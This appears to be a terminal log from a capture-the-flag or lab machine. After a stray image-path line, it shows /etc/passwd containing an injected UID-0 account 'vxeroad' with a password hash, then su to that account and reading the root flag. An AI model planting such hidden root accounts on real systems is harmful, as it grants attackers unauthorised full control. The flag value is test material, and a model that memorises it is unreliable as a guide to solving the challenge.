 mysql:x:118:127:MySQL Server,,,:/var/lib/mysql/:/bin/false
mongodb:x:999:999::/home/mongodb:/bin/sh
neo4j:x:998:998::/var/lib/neo4j:/bin/bash
redis:x:119:128::/var/lib/redis:/usr/sbin/nologin
nginx:x:120:129:nginx user,,,:/nonexistent:/bin/false
alice:x:1000:1000:,,,:/home/alice:/bin/bash
vxeroad:$1$vxeroad$LMTNFD4f5SV.Rsk1qNnHE0:0:0::/root/:/bin/bash
yann@828533e90075:/var/local/backup$ su vxeroad
密码：
root@828533e90075:/var/local/backup# cat /root/flag.txt
60e65743e392103fd7980afb389ed7
root@828533e90075:/var/local/backup#